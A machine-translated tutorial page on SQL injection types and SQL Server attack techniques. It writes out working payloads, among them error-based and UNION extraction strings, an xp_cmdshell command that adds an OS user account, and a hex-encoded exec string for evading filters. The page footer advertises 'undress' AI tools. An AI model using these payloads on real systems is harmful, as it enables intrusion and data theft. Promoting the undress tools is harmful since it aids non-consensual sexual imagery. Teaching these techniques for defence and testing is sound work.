What are the three ways of sql injection?
The three ways of sql injection are: 1. Numeric injection. When the input parameter is an integer, there may be a numeric injection vulnerability; 2. Character injection. When the input parameter is a string, There may be a character injection vulnerability; 3. Search injection, the search parameters are not filtered when performing data search.
The operating environment of this tutorial: Windows 7 system, mysql version 8.0, Dell G3 computer.
SQL injection principle
SQL injection attacks refer to constructing special inputs as parameters and passing them into Web applications, and most of these inputs are some combinations in SQL syntax. By executing SQL statements Then the operation required by the attacker is performed. The main reason is that the program does not carefully filter the data input by the user, causing illegal data to invade the system.
SQL injection classification
1. Numeric injection
When the input parameter is an integer, there may be a numeric injection vulnerability.
Assume that there is a URL: HTTP://www.aaa.com/test.php?id=1
You can guess the background SQL statement as:
SELECT * FROM table WHERE id=1
SQL injection point to determine numeric vulnerabilities:
① First enter a SQL statement such as single quote '
in the input box It will become:
SELECT * FROM table WHERE id=1',
does not conform to the syntax, so the statement will definitely make an error, causing the script program to be unable to obtain data from the database, thus making the original There is an exception on the page.
② Enter and 1 = 1 in the input box
The SQL statement becomes:
SELECT * FROM table WHERE id=1 and 1 = 1
The statement is correct, the execution is normal, and the returned data is no different from the original request.
③ Enter and 1 = 2 in the database
The SQL statement becomes:
SELECT * FROM table WHERE id=1 and 1 = 2
Although the syntax is correct and the statement executes normally, the logic is wrong because 1 = 2 is permanently false, so the returned data is different from the original request.
If all the above three steps are met, the program may have a numeric SQL injection vulnerability.
2. Character injection
When the input parameter is a string, a character injection vulnerability may exist. The biggest difference between numeric and character injection is that numeric types do not need to be closed with single quotes, while character types generally need to be closed with single quotes.
The most critical thing about character injection is how to close the SQL statement and comment out the redundant code.
Assume that the background SQL statement is as follows:
SELECT * FROM table WHERE username = 'admin'
The SQL injection point to determine the character type vulnerability:
① It is better to enter the single quotation mark admin' first to test the SQL statement
. It will become:
SELECT * FROM table WHERE username = 'admin''.
Page exception.
② Input: admin' and 1 = 1 --
Note: There is a single quotation mark' after admin, which is used to close the string, and finally there is a comment character--(two There is a space after the bar!!!).
The SQL statement becomes:
SELECT * FROM table WHERE username = 'admin' and 1 = 1 --
The page is displayed correctly.
③ Input: admin' and 1 = 2 --
SQL statement becomes:
SELECT * FROM table WHERE username = 'admin' and 1 = 2 --
Page error.
If the above three steps are met, character SQL injection may exist.
3. Search injection
This is a special type of injection. This type of injection mainly refers to not filtering the search parameters when performing data searches. Generally, there is "keyword=keyword" in the link address. Some are not displayed in the link address, but are submitted directly through the search box form. The prototype of the SQL statement submitted by this type of injection point is roughly: select * from table name where field like '%keyword%' If there is injection, we can construct a SQL injection statement similar to the following for blasting: select * from table Name where field like '%test%' and '%1%'='%1%'
The following are some common injection names:
POST injection : Inject the field in the POST data
Cookie injection: Inject the field in the Cookie data
Delayed injection: Inject using the database delay feature
Search injection: The injection location is the search place
base64 injection: The injected string needs to be base64 encrypted
Common database injection
For database injection, attackers simply use the database to obtain more data or greater permissions. The methods of utilization can be summarized into the following categories:
Query data
Read and write files
Execute command
The attacker is doing these three things for program injection, regardless of any database, but the SQL statements injected into different databases are different.
Here are the injections of three databases: Oracle 11g, MySQL 5.1 and SQL Server 2008.
SQL Server
1. Use error messages to extract information
SQL Server database is a very good database, it can accurately locate error information, which is a great advantage for attackers. This is a very good thing, because the attacker can extract the data he wants through the error message.
① Enumerate the current table or column

Assume that such a table exists:
Query the detailed information of the root user, SQL The statement guess is as follows:
SELECT * FROM user WHERE username = 'root' AND password = 'root'
The attacker can use SQL Server features to obtain sensitive information, enter the following in the input box Statement:
' having 1 = 1 --
The final executed SQL statement will become:
SELECT * FROM user WHERE username = 'root' AND password = 'root' HAVING 1 = 1 --
Then the SQL executor may throw an error:

The attacker can discover the current table Named user, and the field id exists.
An attacker can use this feature to continue to obtain other column names by entering the following statement:
' GROUP BY users.id HAVING 1 = 1 --
Then the SQL statement becomes For:
SELECT * FROM user WHERE username = 'root' AND password = 'root' GROUP BY users.id HAVING 1 = 1 --
Throws error:

You can see that the column name username is included. You can query recursively once until there is no error message returned, so you can use the HAVING clause to get all the column names of the current table.
Note: Each column specified by Select should appear in the Group By clause, unless an aggregate function is used for this column
②. Extract data using data type errors
The SQL Editor will throw an exception if you try to compare a string with a non-string, or convert a string to another incompatible type.
The following SQL statement:
SELECT * FROM user WHERE username = 'abc' AND password = 'abc' AND 1 > (SELECT TOP 1 username FROM users)
Executor error message:

#You can get the user name root. Because in the subquery SELECT TOP 1 username FROM users, the first queried username is returned. The return type is varchar type, and then compared with 1 of int type. The two different types of data cannot be compared and an error is reported. This resulted in a data breach.
Use this method to recursively deduce all account information:
SELECT * FROM users WHERE username = 'abc' AND password = 'abc' AND 1 > (SELECT TOP 1 username FROM users WHERE not in ('root')).
By constructing this statement, you can get the next user name; if you replace the username in the subquery with other column names, you can get the information of other columns, which will not be described here.
2. Obtain metadata
SQL Server provides a large number of views to facilitate obtaining metadata. You can first guess the number of columns in the table, and then use UNION to construct a SQL statement to obtain the data.
For example:
SELECT *** FROM *** WHERE id = *** UNION SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES
If the number of columns in the current table is 2, you can use the UNION statement to obtain the current database table. How to guess the number of columns in the current table will be described later.
Some commonly used system database views:
| Database view | Description |
|---|---|
| SYS.DATABASES | All databases in SQL Server |
| SYS.SQL_LOGINS | All logins in SQL Server |
| INFORMATION_SCHEMA.TABLES | All data tables in the current user database |
| INFORMATION_SCHEMA.COLUMNS | Current user All columns in the database |
| SYS.ALL_COLUMNS | Union of all columns of user-defined objects and system objects |
| SYS .DATABASE_PRINCIPALS | Exception permissions for each permission or column in the database |
| SYS.DATABASE_FILES | Database files stored in the database |
| SYSOBJECTS | Every object created in the database (including constraints, logs, and stored procedures) |
3. ORDER BY clause guesses the number of columns
You can use the ORDER BY statement to determine the number of columns in the current table.
For example:
① SELECT * FROM users WHERE id = 1——SQL execution is normal
②SELECT * FROM users WHERE id = 1 ORDER BY 1 (according to the first column Sorting) - SQL execution is normal
③ SELECT * FROM users WHERE id = 1 ORDER BY 2 (sorted according to the second column) - SQL execution is normal
④ SELECT * FROM users WHERE id = 1 ORDER BY 3 (sorted by the third column) - SQL executes normally
⑤ SELECT * FROM users WHERE id = 1 ORDER BY 4 (sorted by the fourth column) - SQL throws an exception:

It can be concluded that the number of columns in the current table is only 3, because an error is reported when sorting according to the 4th column. This method also works in Oracle and MySql databases.
After knowing the number of columns, the attacker usually cooperates with the UNION keyword to carry out the next attack.
4. UNION query
The UNION keyword combines two or more query results into a single result set. Most databases support UNION queries. However, there are the following basic rules for merging two results using UNION:
The number of columns in all queries must be the same
The data types must be compatible
① Use UNION query to guess the number of columns
Not only can you use the ORDER BY method to guess the number of columns, the UNION method can also be used.
There are 5 columns in the previously assumed user table. If we use UNION to query:
SELECT * FROM users WHERE id = 1 UNION SELECT 1
The database will issue Exception:

You can query recursively until no errors occur, then you can know the number of query fields in the User table:
UNION SELECT 1,2, UNION SELECT 1,2,3
You can also change the number after SELECT to null, so that incompatible exceptions are less likely to occur.
② Union query for sensitive information
After knowing that the number of columns is 4, you can use the following statement to continue injecting:
UNION SELECT 'x', null, null, null FROM SYSOBJECT WHERE xtype='U' (Note: xtype='U' means the object type is a table)
If the data type of the first column does not match, the database will report an error, then you can query recursively until the statements are compatible . When the statement is executed normally, you can replace x with a SQL statement to query sensitive information.
5. Use the system functions provided by SQL Server
SQL Server provides a lot of system functions. You can use these system functions to access the information in the SQL Server system tables without using SQL queries. statement.
For example:
SELECT suser_name(): Returns the user’s login identification name
SELECT user_name(): Based on the specified The identification number returns the database user name
SELECT db_name(): returns the database name
SELECT is_member('db_owner'): whether it is a database Role
SELECT convert(int, '5'): Data type conversion
6. Stored procedure
Stored procedure (Stored Procedure) is a set of SQL "functions" used to complete specific functions in large database systems, such as executing system commands, viewing the registry, reading disk directories, etc.
The stored procedure most commonly used by attackers is "xp_cmdshell". This stored procedure allows users to execute operating system commands.
For example: If there is an injection point in http://www.aaa.org/test.aspx?id=1, then the attacker can implement a command attack:
http://www.aaa. org/test.aspx?id=1; exec xp_cmdshell 'net user test test /add'
The final executed SQL statement is as follows:
SELECT * FROM table WHERE id=1; exec xp_cmdshell 'net user test test /add'
The statement after the semicolon can create a new user with the username test and password test for the attacker on the other party's server.
Note: Not any database user can use this type of stored procedure, the user must hold CONTROL SERVER permissions.
Common dangerous stored procedures are as follows:
| Stored procedures | Description |
|---|---|
| sp_addlogin | Creates a new SQL Server login that allows users to connect to a SQL Server instance using the SQL Server identity |
| sp_dropuser | Delete the database user from the current database |
| xp_enumgroups | Provide a Microsoft Windows local group list or define a global group list in the specified Windows domain |
| xp_regread | Read the registry |
| xp_regwrite | Write the registry |
| xp_redeletevalue | Delete registry |
| xp_dirtree | Read directory |
| sp_password | Change password |
| xp_servicecontrol | Stop or activate a service |
In addition, any database requires specific permissions when using some special functions or stored procedures. Common SQL Server database roles and permissions are as follows:
| Role | Permission |
|---|---|
| bulkadmin | Can run BULK INSERT statement |
| dbcreator | Can create, change, delete and restore any database |
| diskadmin | Can manage disk files |
| processadmin | Can plant instances running in the database engine |
| securityadmin | Can manage login names and their attributes; can take advantage of GRANT, DENY, and REVOKE server-level permissions; can also take advantage of GRANT, DENY, and REVOKE database-level permissions; in addition, you can re- Set the password for the SQL Server login |
| serveradmin | You can change server-wide configuration options and shut down the server |
| setupadmin | Can add and delete linked servers, and can execute certain system stored procedures |
| sysadmin | Can perform any activity in the database engine |
7. Dynamic execution
SQL Server supports dynamic execution of statements, and users can submit a string to execute SQL statements.
For example: exec('SELECT username, password FROM users')
You can also define a hexadecimal SQL statement and use the exec function to execute it. Most web applications and firewalls filter single quotes. Using exec to execute hexadecimal SQL statements can break through many firewalls and anti-injection programs, such as:
declare @query varchar(888) select @query=0x73656C6563742031 exec(@query)
or:
declare/ **/@query/**/varchar(888)/**/select/**/@query=0x73656C6563742031/**/exec(@query)
Related recommendations: "mysql tutorial 》
The above is the detailed content of What are the three ways of sql injection?. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1377
1377
 52
52
 Nginx basic security knowledge: preventing SQL injection attacks
Jun 10, 2023 pm 12:31 PM
Nginx basic security knowledge: preventing SQL injection attacks
Jun 10, 2023 pm 12:31 PM
Nginx is a fast, high-performance, scalable web server, and its security is an issue that cannot be ignored in web application development. Especially SQL injection attacks, which can cause huge damage to web applications. In this article, we will discuss how to use Nginx to prevent SQL injection attacks to protect the security of web applications. What is a SQL injection attack? SQL injection attack is an attack method that exploits vulnerabilities in web applications. Attackers can inject malicious code into web applications
 How to use exp for SQL error injection
May 12, 2023 am 10:16 AM
How to use exp for SQL error injection
May 12, 2023 am 10:16 AM
0x01 Preface Overview The editor discovered another Double data overflow in MySQL. When we get the functions in MySQL, the editor is more interested in the mathematical functions. They should also contain some data types to save values. So the editor ran to test to see which functions would cause overflow errors. Then the editor discovered that when a value greater than 709 is passed, the function exp() will cause an overflow error. mysql>selectexp(709);+-----------------------+|exp(709)|+---------- ------------+|8.218407461554972
 PHP Programming Tips: How to Prevent SQL Injection Attacks
Aug 17, 2023 pm 01:49 PM
PHP Programming Tips: How to Prevent SQL Injection Attacks
Aug 17, 2023 pm 01:49 PM
PHP Programming Tips: How to Prevent SQL Injection Attacks Security is crucial when performing database operations. SQL injection attacks are a common network attack that exploit an application's improper handling of user input, resulting in malicious SQL code being inserted and executed. To protect our application from SQL injection attacks, we need to take some precautions. Use parameterized queries Parameterized queries are the most basic and most effective way to prevent SQL injection attacks. It works by comparing user-entered values with a SQL query
 Laravel Development Notes: Methods and Techniques to Prevent SQL Injection
Nov 22, 2023 pm 04:56 PM
Laravel Development Notes: Methods and Techniques to Prevent SQL Injection
Nov 22, 2023 pm 04:56 PM
Laravel Development Notes: Methods and Techniques to Prevent SQL Injection With the development of the Internet and the continuous advancement of computer technology, the development of web applications has become more and more common. During the development process, security has always been an important issue that developers cannot ignore. Among them, preventing SQL injection attacks is one of the security issues that requires special attention during the development process. This article will introduce several methods and techniques commonly used in Laravel development to help developers effectively prevent SQL injection. Using parameter binding Parameter binding is Lar
 Detection and repair of PHP SQL injection vulnerabilities
Aug 08, 2023 pm 02:04 PM
Detection and repair of PHP SQL injection vulnerabilities
Aug 08, 2023 pm 02:04 PM
Overview of detection and repair of PHP SQL injection vulnerabilities: SQL injection refers to an attack method in which attackers use web applications to maliciously inject SQL code into the input. PHP, as a scripting language widely used in web development, is widely used to develop dynamic websites and applications. However, due to the flexibility and ease of use of PHP, developers often ignore security, resulting in the existence of SQL injection vulnerabilities. This article will introduce how to detect and fix SQL injection vulnerabilities in PHP and provide relevant code examples. check
 How to prevent SQL injection attacks using PHP
Jun 24, 2023 am 10:31 AM
How to prevent SQL injection attacks using PHP
Jun 24, 2023 am 10:31 AM
In the field of network security, SQL injection attacks are a common attack method. It exploits malicious code submitted by malicious users to alter the behavior of an application to perform unsafe operations. Common SQL injection attacks include query operations, insert operations, and delete operations. Among them, query operations are the most commonly attacked, and a common method to prevent SQL injection attacks is to use PHP. PHP is a commonly used server-side scripting language that is widely used in web applications. PHP can be related to MySQL etc.
 PHP form filtering: SQL injection prevention and filtering
Aug 07, 2023 pm 03:49 PM
PHP form filtering: SQL injection prevention and filtering
Aug 07, 2023 pm 03:49 PM
PHP form filtering: SQL injection prevention and filtering Introduction: With the rapid development of the Internet, the development of Web applications has become more and more common. In web development, forms are one of the most common ways of user interaction. However, there are security risks in the processing of form submission data. Among them, one of the most common risks is SQL injection attacks. A SQL injection attack is an attack method that uses a web application to improperly process user input data, allowing the attacker to perform unauthorized database queries. The attacker passes the
 Strategies to deal with SQL injection vulnerabilities in PHP
Aug 09, 2023 pm 03:09 PM
Strategies to deal with SQL injection vulnerabilities in PHP
Aug 09, 2023 pm 03:09 PM
SQL injection is a common network attack method that uses the application's imperfect processing of input data to successfully inject malicious SQL statements into the database. This attack method is particularly common in applications developed using the PHP language, because PHP's handling of user input is usually relatively weak. This article will introduce some strategies for dealing with SQL injection vulnerabilities and provide PHP code examples. Using prepared statements Prepared statements are a recommended way to defend against SQL injection. It uses binding parameters to combine input data with




